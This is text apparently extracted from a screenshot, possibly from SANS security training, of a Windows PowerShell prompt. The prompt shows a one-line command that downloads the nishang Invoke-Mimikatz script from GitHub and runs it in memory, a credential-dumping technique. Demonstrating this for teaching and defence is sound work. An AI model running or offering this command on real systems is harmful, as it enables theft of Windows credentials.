 PS C:\Users\clint.barton\Downloads> IEX (New-Object Net.Webclient).downloadstring("https://raw.githubusercon
tent.com/samratashok/nishang/master/Gather/Invoke-Mimikatz.ps1")
Type here to search
SANS